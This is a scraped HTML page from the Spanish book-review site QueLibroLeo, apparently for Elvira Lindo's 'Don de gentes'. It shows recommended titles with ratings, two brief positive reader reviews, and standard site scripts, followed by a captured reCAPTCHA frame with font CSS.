							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 492 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/poleo">
					<img src="https://quelibroleo.com/images/avatares/poleo.gif" alt="Avatar">
					<span>elvira</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me ha encantado leer estos relatos su vida en sobre Nueva York de Elvira. Escritos con la gracia y la ironia que la caracteriza como autora, me ha hecho pasar un rato muy agradable y divertido.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="90389">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/nena-1">
					<img src="https://quelibroleo.com/images/avatares/buji.jpg" alt="Avatar">
					<span>maría</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Siempre me ha gustado el estilo ácido y divertido de Elvira Lindo. Una colección de artículos para reír, añorar, pensar y, sobre todo, disfrutar.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="27837">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/don-de-gentes";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b85fdr1ahb53
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
